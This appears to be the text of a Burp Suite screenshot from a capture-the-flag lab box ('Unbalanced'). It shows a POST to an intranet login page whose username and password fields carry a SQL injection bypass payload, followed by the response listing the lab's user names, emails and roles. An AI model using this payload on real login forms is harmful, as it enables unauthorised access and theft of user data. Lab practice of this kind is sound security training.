 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://172.31.179.1 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST http://172.31.179.1/intranet.php HTTP/1.1
2 Host: 172.31.179.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.31.179.1/intranet.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 Username=' or 1=1 or ''='&Password=' or 1=1 or ''='
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Rita Fubelli
rita@unbalanced.htb
Role: HR Manager
jim
Jim Mickelson
jim@unbalanced.htb
Role: Web Designer
bryan
Bryan Angstrom
bryan@unbalanced.htb
Role: System Administrator
sarah
Sarah Goodman
sarah@unbalanced.htb
Role: Team Leader
Done 7,852 bytes | 215 millis
Burp Suite Community E... Unbalanced Design. Intr... _zsh_tmux_plugin_run 06:22 PM